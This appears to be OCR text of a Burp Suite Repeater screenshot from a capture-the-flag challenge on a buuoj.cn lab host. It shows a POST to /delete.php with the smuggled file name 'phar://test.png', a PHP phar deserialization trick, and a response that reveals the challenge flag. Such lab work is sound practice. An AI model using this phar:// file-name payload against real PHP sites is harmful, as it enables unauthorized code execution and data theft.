 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /delete.php HTTP/1.1
2 Host:
441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn
:81
9 Referer:
http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn
:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ff5d42a3b928ad7a682062b666de9a1e
13 Connection: close
14
15 filename=phar://test.png
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Apr 2022 05:54:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 456
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><th
scope="col"class="text-center">Opt</th></
thead><tbody><tr><tdclass="text-center">flag{
ad34fb59-594a-4982-84fd-9d2b663acc5b
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"
class="download">下载</a>/<ahref="#"class="delete">删除</
a></td></tr>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9
? Search... 0 matches ? Search... 0 matches
Done 766 bytes | 41 millis